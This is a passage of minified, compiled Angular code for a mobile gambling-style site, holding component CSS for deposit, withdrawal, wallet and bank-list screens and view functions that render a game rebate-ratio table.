no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.contaian-box[_ngcontent-%COMP%]{font-size:.28rem;height:calc(100% - .88rem);display:flex;flex-direction:column;justify-content:flex-start;overflow:hidden}.contaian-box[_ngcontent-%COMP%]   .fixedNav[_ngcontent-%COMP%]   .game-type[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;flex-wrap:wrap;padding:.2rem 5%}.contaian-box[_ngcontent-%COMP%]   .fixedNav[_ngcontent-%COMP%]   .game-type[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:calc(90% / 3);line-height:.6rem;margin:.1rem 0;border:1px solid #ccc;border-radius:.11rem;text-align:center;color:#ccc;background:0 0}.contaian-box[_ngcontent-%COMP%]   .fixedNav[_ngcontent-%COMP%]   .game-type[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border:1px solid #fdd334}.contaian-box[_ngcontent-%COMP%]   .fixedNav[_ngcontent-%COMP%]   .game-type[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(3n+2){margin-left:5%;margin-right:5%}.contaian-box[_ngcontent-%COMP%]   .fixedNav[_ngcontent-%COMP%]   .table-header[_ngcontent-%COMP%]{width:100%;display:flex;background:#fdd334;color:#470104}.contaian-box[_ngcontent-%COMP%]   .fixedNav[_ngcontent-%COMP%]   .table-header[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;height:.61rem;line-height:.61rem;text-align:center}.contaian-box[_ngcontent-%COMP%]   .fixedNav[_ngcontent-%COMP%]   .table-header[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{border-right:1px solid #b58282}.contaian-box[_ngcontent-%COMP%]   .table-box[_ngcontent-%COMP%]{width:100%;flex:1;overflow:hidden}.contaian-box[_ngcontent-%COMP%]   .table-box[_ngcontent-%COMP%]   .table-body[_ngcontent-%COMP%]{width:100%;height:100%;overflow-y:scroll;-webkit-overflow-scrolling:touch}.contaian-box[_ngcontent-%COMP%]   .table-box[_ngcontent-%COMP%]   .table-body[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%;font-size:.24rem}.contaian-box[_ngcontent-%COMP%]   .table-box[_ngcontent-%COMP%]   .table-body[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]{line-height:.61rem;border-bottom:1px solid #b58282}.contaian-box[_ngcontent-%COMP%]   .table-box[_ngcontent-%COMP%]   .table-body[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]:nth-child(2n+1){background:#930008}.contaian-box[_ngcontent-%COMP%]   .table-box[_ngcontent-%COMP%]   .table-body[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]:nth-child(2n){background:#470104}.contaian-box[_ngcontent-%COMP%]   .table-box[_ngcontent-%COMP%]   .table-body[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{text-align:center;color:#fff}.contaian-box[_ngcontent-%COMP%]   .table-box[_ngcontent-%COMP%]   .table-body[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]:first-child{border-right:1px solid #b58282;width:50%}.contaian-box[_ngcontent-%COMP%]   .table-box[_ngcontent-%COMP%]   .table-body[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   .currentRebate[_ngcontent-%COMP%]{position:relative}.contaian-box[_ngcontent-%COMP%]   .table-box[_ngcontent-%COMP%]   .table-body[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   .currentRebate[_ngcontent-%COMP%]   .extraRebate[_ngcontent-%COMP%]{left:62%;position:absolute;padding-left:.04rem;color:#d20d0d}']],data:{}});function ee(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"li",[],[[2,"active",null]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.showDetail(n.context.index)&&o),o}),null,null)),(n()(),o.Rb(1,null,[" "," "]))],null,(function(n,t){n(t,0,0,t.context.index==t.component.active),n(t,1,0,t.context.$implicit.gameTypeName)}))}function oe(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"span",[["class","extraRebate"]],null,null,null,null,null)),(n()(),o.Rb(1,null,["+","%"]))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.jcTsRatio)}))}function le(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,11,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),o.wb(1,16384,null,0,Dn.g,[o.k,o.F,[8,null]],null,null),(n()(),o.xb(2,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Nn.d,Nn.a)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(4,573440,null,0,Dn.d,[o.k,y.G],null,null),(n()(),o.Rb(5,0,["",""])),(n()(),o.xb(6,0,null,null,5,"td",[["class","currentRebate"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Nn.d,Nn.a)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(8,573440,null,0,Dn.d,[o.k,y.G],null,null),(n()(),o.Rb(9,0,[" "," "])),(n()(),o.mb(16777216,null,0,1,null,oe)),o.wb(11,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,11,0,t.context.$implicit.hasJcTsRatio)}),(function(n,t){n(t,0,0,o.Jb(t,1).nzTableComponent),n(t,2,0,o.Jb(t,4).nzLeft,o.Jb(t,4).nzRight,o.Jb(t,4).nzAlign,o.Jb(t,4).nzBreakWord?"break-all":""),n(t,5,0,t.context.$implicit.gameName),n(t,6,0,o.Jb(t,8).nzLeft,o.Jb(t,8).nzRight,o.Jb(t,8).nzAlign,o.Jb(t,8).nzBreakWord?"break-all":""),n(t,9,0,"0"==t.context.$implicit.tsRatio?0:t.context.$implicit.tsRatio+"%")}))}function re(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-header",[],null,null,null,d.b,d.a)),o.wb(1,4833280,null,0,p.a,[c.a,s.a,b.a,c.p,m.a,C.i,O.a,_.g,P.a,M.a,C.w,h.a,f.a,w.a,o.k,x.a],null,null),(n()(),o.xb(2,0,null,null,14,"div",[["class","contaian-box"]],null,null,null,null,null)),(n()(),o.xb(3,0,null,null,8,"div",[["class","fixedNav"]],null,null,null,null,null)),(n()(),o.xb(4,0,null,null,2,"ul",[["class","game-type"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,ee)),o.wb(6,278528,null,0,C.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.xb(7,0,null,null,4,"div",[["class","table-header"]],null,null,null,null,null)),(n()(),o.xb(8,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u6e38\u620f\u540d"])),(n()(),o.xb(10,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u8fd4\u6c34\u6bd4\u4f8b"])),(n()(),o.xb(12,0,null,null,4,"div",[["class","table-box"]],null,null,null,null,null)),(n()(),o.xb(13,0,null,null,3,"div",[["class","table-body"]],null,null,null,null,null)),(n()(),o.xb(14,0,null,null,2,"table",[],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,le)),